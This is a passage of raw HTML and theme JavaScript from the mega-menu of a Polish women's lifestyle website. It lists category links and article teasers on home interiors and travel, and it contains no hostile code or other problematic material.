text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_79","tdc_css_class_style":"tdi_79_rand_style","category_id":"6487","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_79"}';
block_tdi_79.td_column_number = "3";
block_tdi_79.block_type = "tdb_header_mega_menu";
block_tdi_79.post_count = "4";
block_tdi_79.found_posts = "662";
block_tdi_79.header_color = "";
block_tdi_79.ajax_pagination_infinite_stop = "";
block_tdi_79.max_num_pages = "166";
tdBlocksArray.push(block_tdi_79);</script><div class="block-mega-child-cats"><a 
 class="cur-sub-cat mega-menu-sub-cat-tdi_79" 
 id="tdi_80" 
 data-td_block_id="tdi_79" 
 data-td_filter_value="" 
 href="https://kobietawielepiej.pl/wnetrza"
 >Wszystko</a><a 
 class="mega-menu-sub-cat-tdi_79" 
 id="tdi_81" 
 data-td_block_id="tdi_79" 
 data-td_filter_value="31652" 
 href="https://kobietawielepiej.pl/wnetrza/salon"
 >Salon</a><a 
 class="mega-menu-sub-cat-tdi_79" 
 id="tdi_82" 
 data-td_block_id="tdi_79" 
 data-td_filter_value="31659" 
 href="https://kobietawielepiej.pl/wnetrza/lazienka"
 >Łazienka</a><a 
 class="mega-menu-sub-cat-tdi_79" 
 id="tdi_83" 
 data-td_block_id="tdi_79" 
 data-td_filter_value="31660" 
 href="https://kobietawielepiej.pl/wnetrza/kuchnia"
 >Kuchnia</a><a 
 class="mega-menu-sub-cat-tdi_79" 
 id="tdi_84" 
 data-td_block_id="tdi_79" 
 data-td_filter_value="31661" 
 href="https://kobietawielepiej.pl/wnetrza/pokoj-dziecka"
 >Pokój dziecka</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_79 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/jak-urzadzic-nowoczesny-salon-z-drewniana-mapa-swiata"  rel="bookmark" class="td-image-wrap " title="Jak urządzić nowoczesny salon z drewnianą mapą świata?" > <span class="lazyload entry-thumb td-thumb-css tdi_85" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/09/drewniana-mapa-swiata-na-sciane-696x522.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/jak-urzadzic-nowoczesny-salon-z-drewniana-mapa-swiata"  rel="bookmark" title="Jak urządzić nowoczesny salon z drewnianą mapą świata?">Jak urządzić nowoczesny salon z drewnianą mapą świata?</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/lustro-w-sypialni-zwykle-odbicie-czy-swietlny-rytual-co-wybrac-by-rano-zobaczyc-wiecej-niz-tylko-twarz-bez-makijazu"  rel="bookmark" class="td-image-wrap " title="Lustro w sypialni: zwykłe odbicie czy świetlny rytuał? Co wybrać,by rano zobaczyć więcej niż tylko twarz bez makijażu." > <span class="lazyload entry-thumb td-thumb-css tdi_86" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/07/20250712092330_pexels-photo-271624.jpeg-696x465.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/lustro-w-sypialni-zwykle-odbicie-czy-swietlny-rytual-co-wybrac-by-rano-zobaczyc-wiecej-niz-tylko-twarz-bez-makijazu"  rel="bookmark" title="Lustro w sypialni: zwykłe odbicie czy świetlny rytuał? Co wybrać,by rano zobaczyć więcej niż tylko twarz bez makijażu.">Lustro w sypialni: zwykłe odbicie czy świetlny rytuał? Co wybrać,by rano zobaczyć więcej niż tylko twarz bez makijażu.</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/dekorowanie-pokoju-nastolatka-jak-stworzyc-funkcjonalne-i-stylowe-wnetrze"  rel="bookmark" class="td-image-wrap " title="Dekorowanie pokoju nastolatka – jak stworzyć funkcjonalne i stylowe wnętrze?" > <span class="lazyload entry-thumb td-thumb-css tdi_87" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/04/20250408071534_g67b273527799bff63547b496f1625949b18d1e778275779586853a0322c5f7df9517d056a4305fc95b8eb7401ae4495bc98a4bdcbc5d83070c5d0357dc4a304a_1280.jpg-696x522.jpg.webp" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/dekorowanie-pokoju-nastolatka-jak-stworzyc-funkcjonalne-i-stylowe-wnetrze"  rel="bookmark" title="Dekorowanie pokoju nastolatka – jak stworzyć funkcjonalne i stylowe wnętrze?">Dekorowanie pokoju nastolatka – jak stworzyć funkcjonalne i stylowe wnętrze?</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/kuchnia-nowoczesna-z-polwyspem-praktyczne-rozwiazania-dla-wspolczesnych-wnetrz"  rel="bookmark" class="td-image-wrap " title="Kuchnia nowoczesna z półwyspem – praktyczne rozwiązania dla współczesnych wnętrz" > <span class="lazyload entry-thumb td-thumb-css tdi_88" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/03/halupczok-gioia-696x464.jpg.webp" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/kuchnia-nowoczesna-z-polwyspem-praktyczne-rozwiazania-dla-wspolczesnych-wnetrz"  rel="bookmark" title="Kuchnia nowoczesna z półwyspem – praktyczne rozwiązania dla współczesnych wnętrz">Kuchnia nowoczesna z półwyspem – praktyczne rozwiązania dla współczesnych wnętrz</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_79" data-td_block_id="tdi_79"><i class="td-next-prev-icon tdc-font-oi tdc-font-oi-arrow-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_79" data-td_block_id="tdi_79"><i class="td-next-prev-icon tdc-font-oi tdc-font-oi-arrow-right"></i></a></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat menu-item-25516"><a href="https://kobietawielepiej.pl/podroze"><div class="tdb-menu-item-text">Podróże</div></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_89 td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_89" > <script>var block_tdi_89 = new tdBlock();
block_tdi_89.id = "tdi_89";
block_tdi_89.atts = '{"mm_align_horiz":"content-horiz-left","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"37105","tds_menu_active1-line_color":"","f_elem_font_family":"892","f_elem_font_transform":"none","f_elem_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTIifQ==","f_elem_font_weight":"600","f_elem_font_line_height":"eyJhbGwiOiI1NHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","more_icon_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMSIsImxhbmRzY2FwZSI6IjEzIn0=","elem_space":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjUifQ==","elem_padd":"eyJhbGwiOiIwIDEwcHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA1cHgifQ==","mm_width":"eyJhbGwiOiIxMjQwIiwicG9ydHJhaXQiOiIxMDAlIiwibGFuZHNjYXBlIjoiMTAwJSJ9","mm_align_screen":"yes","main_sub_icon_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","main_sub_icon_align":"0","main_sub_icon_space":"5","tds_menu_sub_active1-sub_text_color_h":"#db4e5a","f_sub_elem_font_family":"892","f_sub_elem_font_size":"12","f_sub_elem_font_weight":"700","show_mega_cats":"yes","sub_elem_padd":"eyJhbGwiOiI4cHggMjVweCIsInBvcnRyYWl0IjoiNXB4IDIwcHgifQ==","mm_posts_limit":"4","mm_sub_width":"eyJwb3J0cmFpdCI6IjExMCIsImFsbCI6IjE2MCIsImxhbmRzY2FwZSI6IjE0MCJ9","mm_sub_border":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAiLCJhbGwiOiIwIn0=","mm_border_size":"0","sub_shadow_shadow_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(94,106,135,0.12)","mm_shadow_shadow_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(94,106,135,0.12)","mm_elem_color":"#000000","mm_elem_color_a":"rgba(221,97,97,0.82)","mm_elem_order":"id","mm_elem_space":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiI4In0=","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_border_color_a":"#000000","mm_sub_padd":"eyJhbGwiOiIyNXB4IDAgMCAyMHB4IiwibGFuZHNjYXBlIjoiMjBweCAwIDAgMjBweCIsInBvcnRyYWl0IjoiMTVweCAwIDAgMTBweCJ9","f_mm_sub_font_family":"892","f_mm_sub_font_weight":"500","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","show_cat":"none","art_title":"0","f_title_font_family":"936","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNCJ9","f_title_font_line_height":"eyJhbGwiOiIxLjQiLCJwb3J0cmFpdCI6IjEuMyJ9","f_title_font_weight":"300","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"#db4e5a","image_height":"70","all_modules_space":"0","prev_tdicon":"tdc-font-oi tdc-font-oi-arrow-left","next_tdicon":"tdc-font-oi tdc-font-oi-arrow-right","pag_icons_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","pag_border_width":"0","pag_text":"#000000","pag_h_text":"rgba(221,97,97,0.82)","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsInBvcnRyYWl0IjoiMTBweCAwIDAifQ==","art_excerpt":"0","modules_gap":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiI4In0=","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","pag_space":"eyJwb3J0cmFpdCI6IjEwIiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIxMCJ9","align_horiz":"content-horiz-center","sub_tdicon":"td-icon-right","sub_icon_size":"10","tds_menu_active1-line_width":"0","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"#db4e5a","f_sub_elem_font_transform":"none","f_sub_elem_font_line_height":"1.2","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"1","f_mm_sub_font_line_height":"1.2","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","show_subcat":"yes","show_mega":"yes","f_cat_font_weight":"400","block_type":"tdb_header_mega_menu","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","main_sub_tdicon":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_padding":"","pag_border_radius":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_89","tdc_css_class_style":"tdi_89_rand_style","category_id":"6850","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_89"}';
block_tdi_89.td_column_number = "3";
block_tdi_89.block_type = "tdb_header_mega_menu";
block_tdi_89.post_count = "4";
block_tdi_89.found_posts = "387";
block_tdi_89.header_color = "";
block_tdi_89.ajax_pagination_infinite_stop = "";
block_tdi_89.max_num_pages = "97";
tdBlocksArray.push(block_tdi_89);</script><div class="block-mega-child-cats"><a 
 class="cur-sub-cat mega-menu-sub-cat-tdi_89" 
 id="tdi_90" 
 data-td_block_id="tdi_89" 
 data-td_filter_value="" 
 href="https://kobietawielepiej.pl/podroze"
 >Wszystko</a><a 
 class="mega-menu-sub-cat-tdi_89" 
 id="tdi_91" 
 data-td_block_id="tdi_89" 
 data-td_filter_value="31865" 
 href="https://kobietawielepiej.pl/podroze/przed-podroza"
 >Przed podróżą</a><a 
 class="mega-menu-sub-cat-tdi_89" 
 id="tdi_92" 
 data-td_block_id="tdi_89" 
 data-td_filter_value="31866" 
 href="https://kobietawielepiej.pl/podroze/europa"
 >Europa</a><a 
 class="mega-menu-sub-cat-tdi_89" 
 id="tdi_93" 
 data-td_block_id="tdi_89" 
 data-td_filter_value="31867" 
 href="https://kobietawielepiej.pl/podroze/azja"
 >Azja</a><a 
 class="mega-menu-sub-cat-tdi_89" 
 id="tdi_94" 
 data-td_block_id="tdi_89" 
 data-td_filter_value="31868" 
 href="https://kobietawielepiej.pl/podroze/ameryka"
 >Ameryka</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_89 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/olm-nature-escape-hotelem-roku-2026-wg-gaultmillau-poznaj-idealne-miejsce-na-zimowy-reset-w-alpach"  rel="bookmark" class="td-image-wrap " title="OLM Nature Escape „Hotelem Roku 2026” wg Gault&#038;Millau! Poznaj idealne miejsce na zimowy reset w Alpach!" > <span class="lazyload entry-thumb td-thumb-css tdi_95" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/12/OLM6-696x463.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/olm-nature-escape-hotelem-roku-2026-wg-gaultmillau-poznaj-idealne-miejsce-na-zimowy-reset-w-alpach"  rel="bookmark" title="OLM Nature Escape „Hotelem Roku 2026” wg Gault&#038;Millau! Poznaj idealne miejsce na zimowy reset w Alpach!">OLM Nature Escape „Hotelem Roku 2026” wg Gault&#038;Millau! Poznaj idealne miejsce na zimowy reset w Alpach!</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/atrakcje-wroclawia-ktore-zachwyca-najmlodszych"  rel="bookmark" class="td-image-wrap " title="Atrakcje Wrocławia,które zachwycą najmłodszych" > <span class="lazyload entry-thumb td-thumb-css tdi_96" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/06/img_5502-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/atrakcje-wroclawia-ktore-zachwyca-najmlodszych"  rel="bookmark" title="Atrakcje Wrocławia,które zachwycą najmłodszych">Atrakcje Wrocławia,które zachwycą najmłodszych</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/najlepsze-miejsce-na-babski-wypad-w-krakowie-piwne-spa"  rel="bookmark" class="td-image-wrap " title="Najlepsze miejsce na babski wypad w Krakowie — Piwne Spa" > <span class="lazyload entry-thumb td-thumb-css tdi_97" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/06/piwne-spa-zakopane33-696x1044.jpg.webp" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/najlepsze-miejsce-na-babski-wypad-w-krakowie-piwne-spa"  rel="bookmark" title="Najlepsze miejsce na babski wypad w Krakowie — Piwne Spa">Najlepsze miejsce na babski wypad w Krakowie — Piwne Spa</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/plaza-z-dziecmi-jak-zaplanowac-rodzinny-wypoczynek-nad-woda"  rel="bookmark" class="td-image-wrap " title="Plaża z dziećmi – jak zaplanować rodzinny wypoczynek nad wodą?" > <span class="lazyload entry-thumb td-thumb-css tdi_98" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/06/plazazdziecmi-696x464.jpg.webp" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/plaza-z-dziecmi-jak-zaplanowac-rodzinny-wypoczynek-nad-woda"  rel="bookmark" title="Plaża z dziećmi – jak zaplanować rodzinny wypoczynek nad wodą?">Plaża z dziećmi – jak zaplanować rodzinny wypoczynek nad wodą?</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_89" data-td_block_id="tdi_89"><i class="td-next-prev-icon tdc-font-oi tdc-font-oi-arrow-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_89" data-td_block_id="tdi_89"><i class="td-next-prev-icon tdc-font-oi tdc-font-oi-arrow-right"></i></a></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat menu-item-25517"><a href="https://kobietawielepiej.pl/lifestyle"><div class="tdb-menu-item-text">Lifestyle</div></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_99 td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_99" > <script>var block_tdi_99 = new tdBlock();
block_tdi_99.id = "tdi_99";
